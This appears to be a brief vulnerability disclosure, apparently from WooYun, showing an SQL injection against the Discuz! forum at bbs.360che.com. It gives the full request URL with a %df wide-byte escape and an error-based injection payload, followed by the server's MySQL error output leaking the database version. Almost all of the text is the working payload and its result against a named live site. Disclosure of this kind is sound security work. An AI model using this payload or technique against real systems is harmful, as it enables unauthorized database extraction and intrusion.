 Load URL
Split URL
Execute
http://bbs.360che.com/space.php?uid=339555%df' AND (SELECT 2496 FROM(SELECT
COUNT(*),CONCAT(0x7e21,version(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- XQWA
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2015-12-22 4:20pm
Script: /space.php
SQL: SELECT direction FROM uc_friends WHERE friendid='339555運' AND (SELECT 2496 FROM(SELECT
COUNT(*),CONCAT(0x7e21,version(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) -- XQWA' AND uid='0'
Error: Duplicate entry '~!5.6.27-log!~1' for key 'group_key'
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案
www.wooyun.org